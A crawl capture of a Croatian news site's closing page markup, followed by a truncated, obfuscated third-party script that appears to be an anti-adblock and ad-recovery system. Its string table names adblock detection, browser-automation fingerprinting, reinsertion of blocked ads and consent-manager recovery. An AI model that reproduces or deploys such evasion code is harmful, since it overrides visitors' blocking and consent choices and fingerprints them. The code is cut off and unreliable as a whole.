</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409080
body_size: 137148
content:
// 
!function(){function a1F(t,e){const n=a1x();return(a1F=function(t,e){return n[t-=135]})(t,e)}function a1x(){const t=["<number-one-or-greater>","api.reurl.co.kr","is_admiral_adwall_rendered","Unknown field `","charCodeAt","/analytics?host=","getUserIds","logicieleducatif.fr","dvmin","removeChild","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","requestNonPersonalizedAds","[<ident-token>|'*']? '|'","span",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"content-box|padding-box|border-box","<single-animation-composition>#","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","EOF-token","onError","fundingchoices","/negotiate/v4/iframe?passcode=","__sa_","isBalanceEdge","bnh6bg==","WebKitMediaKeys","max-width","cef","selector","and","rch","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","iframe.contentDocument or contentWindow is null","MediaQuery","CrOS","*[id]","is_ads_blocked","write","Module","<'border-top-color'>","givt_detected","size","attributionSrc","Terminate - not registered in db","-1000px","<color>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tokenStart",'" is not in the set.',"shouldReinsertByUrl","not","tb|rl|bt|lr","vendor","enter","Window","localStorage","Element_getAttribute","<ident>|<function-token> <any-value> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","dispatchEvent","<combinator>? <complex-real-selector>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","sleipnir/","document.classList.remove not work","log","safari","as-extra","min( <calc-sum># )","__as_rej","cachedResultIsInAdIframe"," is not a constructor or null","sticky","promise","<length-percentage>&&hanging?&&each-line?","true","none|<offset-path>||<coord-box>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","phantomjs","android","LayerList","none|[x|y|block|inline|both] [mandatory|proximity]?","width-greater-than","[clip|ellipsis|<string>]{1,2}","<'min-inline-size'>","gpt-ima","applySourceMap","scaleY( [<number>|<percentage>] )","<track-size>+","default|none","Number of function is expected","geniee-prebid"," > div { justify-content:center; } #","Headers","single|multiple","d2VneWpwenV4MzhxMmE5dm1pZm90","crios","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","(E2) Invalid protect url: ","AtrulePrelude","auto|none|<dashed-ident>|<scroll()>|<view()>","27d518f0","<'pause-before'> <'pause-after'>?","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Negotiate async ads v4 failed: ","constructor","ACK_VISIBLE","RTCEncodedAudioFrame","documentElement","Scheduler Terminated with unexpected non-error instance: ","features","message","this.href='https://paid.outbrain.com/network/redir","Neither `enter` nor `leave` walker handler is set or both aren't a function","return this","navigator.connection is undefined","item doesn't belong to list","stopPropagation","image( <image-tags>? [<image-src>? , <color>?]! )","extra","':' [before|after|first-line|first-letter]","http:","appendList","acceptableAdsBait","setAttribute","parseCustomProperty","document.documentElement.clientWidth, clientHeight","prepend","Function name must be `url`","http://127.0.0.1","\n  ","configIndex","start|center|space-between|space-around","isVisibleIframe","scroll","__selenium_unwrapped","_sorted","isElementVisibilityHidden","mod( <calc-sum> , <calc-sum> )","nextSibling","<'margin-top'>","requestAnimationFrame","types","url-equal","readSequence","ChromeDriverw","low","fXFCPHpgUFpbWUg6MHNqdmFPcA==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","calledSelenium","<angle-percentage>{1,2}","<'inline-size'>","querySelectorAll","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","urlParse","bhg.com","leboncoin.fr","none|proximity|mandatory","sessionStorage","isUnregistered","auto|none|scrollbar|-ms-autohiding-scrollbar","start","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","base","filter","circle( [<shape-radius>]? [at <position>]? )","important","regexp-test"," | value: ","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","profile","tokens","child|young|old","https://img-load.com","ORDERED_NODE_ITERATOR_TYPE","<symbol>","CSSMozDocumentRule","[none|<dashed-ident>]#","padding-top","negotiate_v4_fail_test","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","awesomium","parseWithFallback","getWindowId","<'margin-inline'>","text-ad-links","<string>|<image>|<custom-ident>","<font-weight-absolute>|bolder|lighter","<mf-name>","passcode","/filter-fingerprint","mediaType","<counter-style-name>|symbols( )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<compound-selector> [<combinator>? <compound-selector>]*","Document","plugins","<transition-behavior-value>#","atrules","clean","text","viewport_document","isVisibleElement","RPC","background-color","<'inset-inline-start'>","opera","none|all|<dashed-ident>#","[recoverTcfCMP] tcf is already loaded","ariaLabel","x-frame-width","CDO-token","break","Inventory(","is_blocking_ads","<'border-top-color'>{1,2}","max( <calc-sum># )","element display none important","image","<'inset'>","tcString","attributeFilter","btoa","inventories_key","as_console","<'inset-inline'>",'" is expected',"addType_","fxios/","nearest-neighbor|bicubic","normal|allow-discrete","window.Notification is undefined","lookupOffset","read-only|read-write|write-only","string-try-catch","Heartbeat timeout.","validate","none|[<svg-length>+]#","lookupOffsetNonSC","isEmpty","appendData","Plus sign","cover|contain|entry|exit|entry-crossing|exit-crossing","any","data-sdk","<'max-inline-size'>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Expect a keyword","none|<filter-function-list>","installedModules","abs","distinctiveProps","finally","url( <string> <url-modifier>* )|<url-token>","attachShadow","hashchange","origin","getElementsByTagName","overflow","replaceScriptElementAsync","appVersion","AddMatchOnce","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","width not removed","blocked_filters","605004CSGgxw","[<length>|<number>]{1,4}","wrong googletag.pubads()","warn","emit","compareByOriginalPositionsNoSource","HTMLScriptElement","eval","translateZ( <length> )","https://ad-delivery.net/px.gif?ch=1","url-path-not-equal","[recoverTcfCMP] ","notificationPermissions signal unexpected behaviour","<bg-position>#","[<box>|border|padding|content]#","DOMParser_parseFromString","isCmpBlockedFinally: ","rotateX( [<angle>|<zero>] )","<color>{1,4}","_version","findAll","Terminate - IVT blocked","<'margin-left'>{1,2}","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Node_appendChild",'link[rel="icon"]',"duration","copy","__marker","isNameCharCode","<'column-width'>||<'column-count'>","initLogUploadHandler","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","https://c.html-load.com","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","pow( <calc-sum> , <calc-sum> )","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","blocking_ads","Window_setInterval","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","cmVzZXJ2ZWQyT3V0cHV0","Favicon loading failed. Media negotiations will be suppressed.","IdSelector","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","protect","timestamp","iframe message timeout","turn","Feature","margin-bottom","PseudoElementSelector","scale( [<number>|<percentage>]#{1,2} )","[restore-rejections] restoreDeferredRejections__nonadblock","f8d5326a","enums","Failed to detect bot:","isAbsolute","lastUrl","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","selenium-evaluate","add","Negotiate v4 retry(","firefox_etp_enabled","none|<custom-ident>","isFailed","matchMedia","[proportional-nums|tabular-nums]","rex","none|<angle>|[x|y|z|<number>{3}]&&<angle>","true|false","cssText","detect","aXRoYw==","onLoad","resolve","output","eventSampleRatio","marker-mid","ADNXSMediation","auto|bar|block|underscore","HTMLAnchorElement","cfdc6c77","Negotiate v4 completed in ","[first|last]? baseline","['~'|'|'|'^'|'$'|'*']? '='","protectHtml","createObjectURL","<position>#","!boolean-group","startOffset","side_ad","<-ms-filter-function>+","( [<mf-plain>|<mf-boolean>|<mf-range>] )","</pre>","0|1","counters( <counter-name> , <string> , <counter-style>? )","   ","interstitial","frame","addModule","gptDisabledByMissingTcf","<feature-type> '{' <feature-value-declaration-list> '}'","comma","/prebid.js","grayscale( <number-percentage> )","&domain=","normal|[fill||stroke||markers]","auto|text|none|contain|all","left","space-between|space-around|space-evenly|stretch","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|<custom-ident>","__uspapi","mozInnerScreenX","[data-uri]","PerformanceEntry","letemsvetemapplem.eu","onorientationchange","delim-token","isElementDisplayNone","[recoverTcfCMP] inserting ","function","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","MSG_ACK_INVISIBLE","peek","supports","eachMapping","path","skipUntilBalanced","auto|<integer>{1,3}","getLocationRange","json.parse","separate|collapse|auto","Not a Declaration node","Mesa OffScreen","gpt_disabled_by_missing_tcf","sourcesContent","none|<length-percentage> [<length-percentage> <length>?]?","properties","getProperty","xPath","blockIVT","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","AtKeyword","__webdriver_evaluate","createContextualFragment","unknown","url-path-equal","cp.edl.co.kr","clip-path","atrulePrelude","3rd-party xhr unexpected response","Promise","[<image>|<string>] [<resolution>||type( <string> )]",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"reversed( <counter-name> )","decodeURIComponent","isVisibleContent","url-not-equal","[auto|block|swap|fallback|optional]",".gamezop.com","Profile is null or undefined","<percentage>","Document_querySelectorAll","Terminate - not apply","7d518f02","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","visibility","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","join","orientation","728px","Brian Paul","gpt_slot_rendered_time","consumeUntilLeftCurlyBracketOrSemicolon","opacity:","updateAdInterestGroups","\x3c!--","data-src",'style="background-color: ',"MozAppearance","collapse|separate","<number [0,∞]> [/ <number [0,∞]>]?","title","<time>#","false|true","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setAttributeNS","document.head.appendChild, removeChild, childNodes","prototype","memory"," cmp...","auto|from-font|<length>|<percentage>","Hex digit or question mark is expected","sendBeacon","/getconfig/sodar","open","rel","ZWhvcg==","jsSelector","lookupNonWSType","normal|<length>","Timed out waiting for consent readiness","disableNativeAds","Chrome/","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","i|s",")-token","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Block","<declaration-value>","FeatureFunction","getBidResponses","viewport","    ","matchAtruleDescriptor","file","[<container-name>]? <container-condition>","visit","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ndtvprofit.com","$cdc_asdjflasutopfhvcZLmcfl_","cmpStatus","] by [","<blend-mode>|plus-lighter","lvi","Node","autoRecovery","[contain|none|auto]{1,2}","ZGdnbg==","__esModule","Negotiate sync vital failed: ","Terminate - memory limit threshold","sping","cache_adblock_circumvent_score","trys","headless_chrome","base[href]","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","can't access user-agent","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Blocked interstial slot define:","c204ZmtocndhOTR5MGV1cGoybnEx","originalColumn","DocumentFragment","[Bot] bot UA detected, ua=","insertAfter","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","args","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","/negotiate/v2/image?width=","pub_300x250","3rd-party fetch unexpected response","parseFloat","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auto|from-font|[under||[left|right]]","hypot( <calc-sum># )","tokenCount","scroll( [<axis>||<scroller>]? )","createElement","attributionsrc",". Please enable 3rd-party image loading.","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?",".start","__webdriver_unwrapped","<transform-function>+","for","prod","[block|inline|x|y]#","pointer-events","none|text|all|-moz-none","Declaration","srcset","class extends self.XMLHttpRequest","Element not visible v2 | ","innerHeight","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","[<length-percentage>|<number>|auto]{1,4}","last_bfa_at","parseInt","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","adUnits","eatDelim","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[recoverTcfCMP] __tcfloaded_cache set. Value: ","Unknown at-rule","serif|sans-serif|cursive|fantasy|monospace","toLog","consumeUntilLeftCurlyBracket","childNodes","https://fb.html-load.com","https://",'":", ',"body","resource","botd","pub_728x90","appendScriptElementAsync","<'min-height'>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","originalHostname","toString","normal|italic|oblique <angle>{0,2}","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","stroke","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getConsentMetadata","Failed to load 3rd-party image: ","auto|<string>","handlers","<length>|auto","Keyword","useractioncomplete","generic","https://html-load.com","knowt.com","<box>|border|text","<length>|<percentage>|auto","hostname","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","v4ac1eiZr0","Boolean","pluginsLength","onabort","Url","/negotiate/v4/xhr?passcode=","defineSlot","Blocked prebid request for ","<number>|<angle>","document - find element","Range","justify-content","drop-shadow( <length>{2,3} <color>? )"," used missed syntax definition ","teads","addMapping","minViewportWidth",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"matchRef","%%%INV_CODE%%%","[<length-percentage>|left|center|right]#","as_session_id","alert","skipWs","<xyz-space> [<number>|<percentage>|none]{3}","Forward report url to engineers","<'max-width'>","[full-width|proportional-width]","aWQ=","https://static.criteo.net/js/ld/publishertag.prebid.js","position","auto|avoid","auto|<color>","versions","top|bottom|block-start|block-end|inline-start|inline-end","5160008lRpqVa","String_replace","getClickUrl","( <supports-condition> )|<supports-feature>|<general-enclosed>","balance","recover_cmp_active","negotiate v4 test failed: ","IFrame","<'flex-direction'>||<'flex-wrap'>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","rawMessage","Math","coupang","https://report.error-report.com/modal?eventId=&error=","all","block|inline|run-in","/negotiate/v4/video?width=","&id=","parseContext","<page-selector-list>","revokeObjectURL","wrapper","getCategoryExclusions","frameElement","walk","w2g","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","renderer","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","eventId=","isAdblockUser","workers.dev","copyScriptElement","ClassSelector","webkitTemporaryStorage","dotted|solid|space|<string>","j7p.jp","rad","urlFilter","requestIdleCallback","completed","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Date.now is not a function","Bad value `","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","text/html","edgios","rotateZ( [<angle>|<zero>] )","units","lvmin","_parent","<namespace-prefix>? [<string>|<url>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","bad-url-token","<clip-source>|[<basic-shape>||<geometry-box>]|none","SYN_URG","en-us","Expected ","<number-percentage>{1,4}&&fill?","ac-","{-token","start|center|end|justify","memoryLimitThreshold","auto|fixed","test","element-not-selector","matrix3d( <number>#{16} )","denied","findLastIndex","navigator.webdriver is undefined",'iframe[name="',"<time>|none|x-weak|weak|medium|strong|x-strong","concat","Number, dimension, ratio or identifier is expected","__as_ready_resolve","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Anchor element doesn't have parent","head","normal|<string>","list","IntersectionObserverEntry","push","XMLHttpRequest.onreadystatechange","none|element|text","all|<custom-ident>","env( <custom-ident> , <declaration-value>? )","[<compound-selector>? <pseudo-compound-selector>*]!","Failed to detect bot","spawn","margin-left","iframe negotiate: configure message timeout: ","https://07c225f3.online","declarators","Please enter the password","none|<shadow-t>#","[<function-token> <any-value>? )]|[( <any-value>? )]","<length-percentage>|min-content|max-content|auto","isOriginalCmpBlocked","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","allowRunInIframe","return","Lexer matching doesn't applicable for custom properties","banner_ad","luminance|alpha","<'border-width'>||<'border-style'>||<color>","performance",") error","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<ray()>|<url>|<basic-shape>","loader","replaceSync","normal|reverse|inherit","stack","addEventListener","none|repeat( <length-percentage> )","cache_isbot","filter:","Missed `structure` field in `","<'container-name'> [/ <'container-type'>]?","alphaStr","custom-ident","exp( <calc-sum> )","none|auto|[<string> <string>]+","Scope","none|[<number>|<percentage>]{1,3}","naturalWidth","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","aditude","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","-moz-calc(","display","SyntaxReferenceError","mode","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<supports-condition>","__uspapiLocator","Selector is expected","CanvasCaptureMediaStream","contentDocument","getOutOfPage","UnicodeRange","<media-query-list>","default","dump","wechat","gpt-rubicon","navigator.mimeTypes is undefined","scrollX","none|<url>",'{"type": "tag", "marshalled": "<html></html>"}',"sdkVersion","skipped","only","cos( <calc-sum> )","is_acceptable_ads_blocked","` has no known descriptors","paint( <ident> , <declaration-value>? )","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","none|<shadow>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","compareByGeneratedPositionsDeflated","scribd.com","none|both|horizontal|vertical|block|inline","domain switched","data:","<unknown>",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"skip","scaleZ( [<number>|<percentage>] )","consumeUntilExclamationMarkOrSemicolon","window.parent.parent.apstag.runtime.callCqWrapper","3rd-party script error","<ident-token>|<function-token> <any-value>? )","insertRule","auto|<length>|<percentage>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","brave",".umogames.com","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Terminate - bot detected","mustExcludeStrings","opacity","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","v7.5.141","targeting","&error=","load","event_sample_ratio","Negotiate v4 ","ghi","protectCss","decorator","-apple-system|BlinkMacSystemFont","reserved2","fGAJJ1JxajZDTldIXUk4c3g3dTNm","as_inmobi_cmp_id","confirm","DeclarationList","get","ensureInit","result","MediaQueryList","toSetString","HTMLTemplateElement","inventory","pub_300x250m","_set","atan2( <calc-sum> , <calc-sum> )","Failed to load 3rd-party image. Please enable 3rd-party image loading.","Dimension","opt/","/npm-monitoring","Generic","lookupType","_skipValidation","isRemoved","as_inmobi_cmp_host","active","Zm1qeA==","errArgs","recover_cmp_region","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","` node type definition","__replaced","\n--","` should contain a prelude","auto|start|end|center|baseline|stretch","(prefers-color-scheme: light)","nightmarejs","decode","miter|round|bevel","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","onreadystatechange","https://report.error-report.com/modal?","Property","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","'))","document.getElementsByTagName","isTcfRequired","consumeFunctionName","larger|smaller","positions","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","':' <ident-token>|':' <function-token> <any-value> ')'","fetch","normal|<percentage>","deep","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","ad-unit","reinsert","pagehide","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","configurable","random","none|chained","postMessage","<feature-value-declaration>","throw","Unexpected combinator","textAd","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#",'"inventories"',"\n   value: ","from","Failed to load website due to adblock: ","translateX( <length-percentage> )","ACK","checkAtrulePrelude","Vertical line is expected","iterations","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","contrast( [<number-percentage>] )","redirected","/inventory?host=","limit_memory_filter","/iu3","naturalHeight","Expect `","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","script_abort","createDescriptor","MessageEvent_data","trim","[<geometry-box>|no-clip]#","webkitMediaStream","recovery_inventory_insert","setTimeout","<'margin'>","iframe ready deadline exceeded","( <style-condition> )|( <style-feature> )|<general-enclosed>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","comma-token","wrap|none","@@toPrimitive must return a primitive value.","then","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","inset?&&<length>{2,4}&&<color>?","Element_classList","isInRootIframe","navigator.productSub is undefined","HyphenMinus is expected","normal|bold|<number [1,1000]>","ev-times.com","xhr_defer","auto|touch","is_cmp_blocked_finally","__tcfapi","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","content-box|border-box|fill-box|stroke-box|view-box","<'flex-shrink'>","error on contentWindow","[none|<keyframes-name>]#","IVT detection failed","<'block-size'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"setItem","contents|none","done",", scrollY: ","heightEval","recovery","api","now","height","adshieldMaxRTT","tel:","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","replacingPlaceholders","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Date","map","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","start prebid request bidsBackHandler for ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Intl","parentElement","skipSC","121266UgyEyT","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","none|<position-area>","intervalId","em1wYw==","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","querySelector","hostage","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","encodeId","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity",'meta[http-equiv="Content-Security-Policy"]',"space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Parentheses","<'border-top-width'>","<outline-radius>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","preconnect","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","monitoring","debug","Hash","<font-weight-absolute>{1,2}","<'position-try-order'>? <'position-try-fallbacks'>","insertAdjacentHTML","String","has","Rule","j-town.net","permission","<symbol> <symbol>?","generate","navigator.permissions is undefined","as_selected","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Google","none|manual|auto","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","tagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","none|<image>|<mask-source>","matchStack","ing","originalPositionFor","cmp_blocked","domain switch: no src attribute","comment-token","/report","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","reset","navigator.plugins.length is undefined","window","PerformanceResourceTiming","at-keyword-token","auto|balance|stable|pretty","rhino","Wrong node type 